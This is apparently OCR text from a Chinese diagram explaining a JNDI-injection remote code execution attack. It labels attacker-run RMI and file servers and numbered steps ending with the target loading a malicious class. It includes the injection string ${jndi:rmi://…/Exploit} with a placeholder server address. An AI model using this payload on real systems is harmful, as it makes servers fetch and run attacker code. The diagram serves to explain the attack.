 攻击者
RMI服务器
(攻击者部署)
${jndi:rmi://rmi服务器地址/Exploit}
① 
② 获取Exploit
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)